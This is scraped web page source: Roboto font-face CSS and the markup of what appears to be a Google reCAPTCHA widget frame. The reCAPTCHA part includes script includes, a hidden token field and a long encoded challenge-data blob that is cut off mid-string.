  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8a9bew_t2d8E2N-iKSNzng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8a9bew_t2d8E2N-iKSNzng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8a9bew_t2d8E2N-iKSNzng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6UoKcO5SjNCRMO8wo1TWsKuw5/[base64]/[base64]/Dm8OHwp7CtcOfWAg3w43CjsOhw4XDuTIPND1uw4/DjcOxGm/DpETDrsOoRUPCo8ODbMK4wo/Dp8Ofw6PCnMKJwo1xw6c9wqd4w7jDpl3Cn0TDsnrDvsKtw4PDhw17wrZNT8K9OsKcO8OOwoPCl8KCTcKgwqF6H250AMKXL8OCw44VwqZPccKrwqALQhFCw55McsK0wrkPw6HDtU9dSAPDtcOQwq/Co8OyOBrCmsOmwqslwqErw4NkJ8O2SlNCKsO4e8KwC8O6BwrCvmYVw5PDkXo1w5Bjwrk+w6DCtG8MLcO3wrjDjkg0w7jCklzCncK0LG3Dl8OBDVhxd1kRDMKHwqnDtXPCq8Oow43DsnTDh8OyRCbDsxBCwp1bw65lwonCkMKMwog6CsKVSRzCti/CqjbCsgDDiXglw5/DmcK7ADIew5wXfMO9woMAY8O5dFxnQMOVLcOFSMO4wp7CnGzCkGwuB8OPAQjCqsKMwrLDv2VZwp59HsOGF8Ofw7HDojRsw4HDqGBGw6DCpMKswrDDrcO1wonCnVzDswJHw5/CrQ/Co8KACVYBw5nDosKvPnbCvcKtw4UWKkTDvnTCnsKvwrLCmy8xwrPCuhDCpMOxw54swrQHw7/DmikeFsKCw6bDj2gHP8OfZcKeHQ7DisKPYizCgcKlw70rwokpLQHCisOCwoc/R8Ouwpo/a8OqS8OwPMOTMzZSw7cxwoFKw77Do3vDuTHChsOfwpvCosKvKsKHw5LCqAnDmcOjT8OHXHY1CywlOsKBwo3CswIZw7HCvlfCsAfCuj9vwrfDo8KMw7dgDF89w4DCrl/DjMKDHWguw6V0YcKBw7cJwrxhw5bDm0/DkEJsw4sjwrcpwpPCmMOjwofDssKtw5UPNsKKw4PCtQbCncOkf2XCl0rCqMOtOwjCu8K2ZHbCqcObwr8xJgAewoPDhmAFY8O1UcOtwpTDrhXCs8KTccOXwrvDgiNoASbCtzzCuMKjwrF2w7/[base64]/Cu8KPekF+wq/DvMKlw7xNOsOfwpphfnvCiW8Uw7vCpsKew5bDkl8cbT3CjmllwpYMKsOJwoDCjTLDssORw6EYwrI/w6BtwowDwrbDvMONw6DCocOaccKrw4pOw6nCoy4aaMOAAcKMwqDDl8KiwobDucKMZ8KGw5XClydQw6B+wptOc0/DskXChD8mJRYyw5UFZcOmM8Ktw5d+BsKWF8O3fQA1w57CqMKYw4XDoGvDoR3DtkNfw6Jyw4ZSwrzCrXB/w5nCukoxG8K5w61qwonCicKww4E+wqIpJcKwcGfDhHJ5Y8KbChc8wp/DpcODfcOOPVI8w65+SMKLNcOcw4xMw6LCtcOES3Y7wrI3w7rCkkrCm8KnRcOFHGTDtsOjw5UNw6NHw5PCjDjDn0ppwoUoJjnDsQgPEMOewrfDt1ADw5HCk8OfXGAfw7LCl8OEw5bCp8OmeBMLw4wRwpzDtg8jTk/DrRbCg8OQwqTCnCdbL8KtC8OUwpvDs37DqXnCicKHeQlbw71/JnbDhMOTZMOGw5XDr2rClsKkw6osbXRIw6TCq8OSwpkzw7/Dv03DuwXDsmsMw4LDrsKow4DDjMKxw47CqQIdw4cJSsKgLFLChzDDjFolwqsOHlc3JsKQwrtrLls6YVbCky/[base64]/DlcO/FGnDhMKrw6USZRrDs8KZw7pNfsKCYifDkHZNwqBKwpPDtMOgVcOQwobChMKtw6LCnlBgwpPCmMKuDWvDpcKSw7YhdMOGOmgYHMKvA8OvwpnCrHkkI8OLbcKqw5DClADDncO+V8OlGSnCusKPC8Kdw4w/XAsUbsKBH8O5w7vCo8O2wrcwbsK7VMKew4QRw4fDm8KAMH/[base64]/CiRIATFDCjMOMw5dqGjp8w6Rmwq48ZsKdwoHCv1Icw6dFLwzDsMKAw5dPw5/[base64]/Cm8KQw6LChsKRKcObwqnDp3fClMOKw5fDpxHDrxXCvMO0FcKTw4cYRzdFwpVWIzEFw7LCvcK8w53Dj8KswoLDmcKIwotnf8Okw7vCgsKmw5UZYnbDk2M2CUUGw4A2w4tiwq7Ct0/[base64]/[base64]/DvSxXTCTCpsKZSMKtZhpJwpZHPMKYw5kUfFIxWcOpw7rCucKxJAR2w4bDusKwNUwuCsOVNsO3LBXCiTJxw4PDtcOaw4gfGw7CkcK0fcORQGPCiS/DtMKMSih5MSTCtMK+wpwKwo5RCcKBCMKNwr/Dh8KnPRlvwqUzQsODB8K3w6vCtVFEdcKZw4lwXiAkD8OTw4DCgTTDisKXw4zCt8K7w7nCncKMFcK3fxA6f1TDkMKlwqULLMKcw4/[base64]/Dr0VHTcO1w7XDqghNw5B5RMKEwo/CisO/w45xMcKjJiJXwqPCo8K3ZsK5NsKmEMKqwokpw53CjWN8w7NsEjQDw4fCscOZwoDCm2R3JsOUwqjDlcKaY8OTM8OsWh4xw4EWwoXCpMKXw6DCpsOaFcOtwqV9wqwjf8Obwr/DlmR7QsKDBcOgwpI9O1TDn0LDvmvDpmbDlcKRw6VTw4LDq8Oaw5NbATfCpnrDoBptwopdf2PCiHvCvMK8w754LXAUw6XCoMKHw4fClsKAMDssw4EWw4V1HCUST8OfUz7DkcOAw67DvcKkwrzDj8OGw7DCqGjCssKoGz/ChngZBBdqwqHDl8KFfMKIG8KMEmHDq8KEw5ckbsKbDD9bVsKoT8KXUiLCoGjDjMOhwr3DhsOvccOHwpnCtsKWw4DDnFAVw7IZwrw+DWkQXlVCwqbDoSPDg1nCmAPDignDg1/DrzXDi8OYw7M7D3XDgjFBHcKiwpI4wrTDtcKtwpInw74zDcOfOsKqwpRcAcKSwpzCm8Ksw4VNw7RYw5o+wpBgGsORwqAXCQ/CqwQ7w6TDmlrCncOcwoowSQXCoztlwpNkwrohJ8OBdMK+wqkOw7Brw5liwq5MQ0zDimzCp33Don84w5/CqsK/[base64]/DpMO6AMO3wofDlWTDmi8kwroSwoFDwpMSAsOaZsKcw7o9QGLCtk7CpW3DhsOFVjtoSxo1w47DhGVKLsKrwp53wqQ7wonDll3Dj8OtKMKgW8KueMO7wrF7w5sebDswCmhDwowYw4YXwqEBRh/[base64]/CSprw5bCj8O3w79mw69awpTCjgBPwrFeHjEVw7XDv8KHw5bCn23Du0xKbMKDe8OEwoLCrMKww7kLNSZmXhhOeMOPEMORKcO8OwfCgsKiXsOldcOBwoPChi/[base64]/[base64]/w4TDjsObwqZuw6lswrk+w4UAw6HDqsORejHDoC3Cvy/Cj8OKScOEfsKcBsOobMOCHMKmDhk5YADCnMKFP8OawqMTEiwgH8OJwoNHL8OFZMOdDMKZwr3DlsO4wrs3ZMOXL3nDsBnDknfDsXjChHMewqocaSsGTsKow7nCtEfDt3FVw6fCsxrDocOkUsKKwrRWwoHDvMK/wrMTwqrDisK7w5Ndw7V3wonDl8KDwp/CkyPChzXChMOnUWTCocKcLMOMw7/[base64]/PsOWAsKKw4LCpnQhGMKAVkbChFXCtj41RsOcw5HDsn1zKMKfwq8SFcOcRR3CvMKrFMKSZcOkOyXCkMO5MsOENXEWekzDocKXB8K2wrF3EU5Sw5IfdsKdw6DDp8OKOcKcwqRzN1XDsGbCgE0XDsKdN8Ofw6HCtzjDpMKoLsOcIFvClcOeG20+fhjCrjbCl8K/wrDCtnHDuW9vw4tWUhglKXpDX8KOwoLDuDvCpz3Du8O4w6hswoN/wosLZcKid8OJw6V8IwkZZ3bDnG4YbMO6wqJZwq3Cj8OJT8KfwqfCqcOBwpHCvMKoP8KLwohuVMOZwq/[base64]/DqThfw7s9eMOAwp5DW8KEw5zDuXhowodDwq17wpl+wpHCsR/ChcK7A1nCumbDu8OTOEnCpMKsTkPCo8KoVxwUw53CmFDDo8OMeMOBWw3CmMKFw6PDrMK5woDDu3w5LWF6ZcKWFVpHwqA+IcOgwqQ8dFw1w63CnzM3eCB5w7rDrcOLOMOZw7hAw6R4w4Vhw6LDnWlUCjRQPBFfKFLCjMOzaywSI3zDvkTDlB3DpMKKBwBsZXZ0bcKzwo/Cn1AIYkMqw5zChMK9D8Ozw5NXd8K+HgULOWnCisKYJg7ChjhhGcKGw7rCgsKsD8KiMcO3MkfDjsO2woDDvBXDo3t/aMKowqTDlcO7wqZCwoIuwobCmQvDuB1rGMOiwqvCjsOMAA14asKew7dMwrbDlGPCoMOjYGQOw5gSwphlUcKiYgw0S8K7S8O9w5/CoQRMwpF8wqLDjUYWwp0tw4XDj8KuZ8Kjw5jDhgpgw6NvJxA1wrbDl8KfwrnCicKuZ17CuVXCj8KJOwgyBGzDgcKqIsOESRBrJyc3KWHCqMO9AicsMVV4wr3DqSLDucKDw49Dw7vCp3c7wrIbwqt8RkDDjsOvEsKpwpDCm8KAVcK+dMOkPjlNExRnIhxUwrLCuE/DlXJ3OhPDmMKuPwXDlcKlenXCrAckbsKtcBfDocKrw73DsF4/[base64]/ChkDDtyfDg2wywo4/G1nCosKnwpLCucOuO8KyCMKWX8KnWMK6FFNRw6kTeUF6woTCqMOncDPDh8KqVcOjwqd0w6YfecO8w6vDkcKDL8KUAQ7Dt8OIGlRoFFXDpX5Pw7Uyw6XDu8KHRMKoQsKOwrlxwpQuAlZuHAPDocO/[base64]/DqDDCvm3Cm3pNMsOVwrIyAzUXLMKYwoNPw4TCpsKVwoZSw6PDpHohwoLClE/CjcKFwpcLP2/CunDDr0LCgEnDrsOgwrYMwqDCrFBoK8OgbgbDvktyGQ/CrC3Do8OJw